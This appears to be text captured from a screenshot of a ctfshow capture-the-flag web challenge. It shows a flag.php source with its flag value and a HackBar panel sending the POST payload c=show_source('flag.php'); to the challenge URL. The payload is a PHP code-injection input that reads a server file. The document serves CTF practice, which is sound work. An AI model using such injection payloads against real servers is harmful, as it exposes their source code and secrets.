 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{63249c19-e014-4c1a-8b23-b9103b082c42}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://825d21e8-4e29-429e-a5d0-db74f3b49397.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=show_source('flag.php');